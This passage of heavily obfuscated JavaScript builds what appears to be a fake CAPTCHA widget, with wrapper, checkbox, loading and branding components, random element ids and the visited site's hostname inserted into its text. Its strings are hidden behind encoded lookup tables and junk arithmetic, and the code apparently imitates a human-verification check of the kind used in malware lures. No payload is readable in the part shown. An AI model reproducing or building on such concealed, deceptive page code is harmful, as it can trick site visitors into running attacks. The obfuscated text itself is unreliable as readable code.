06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0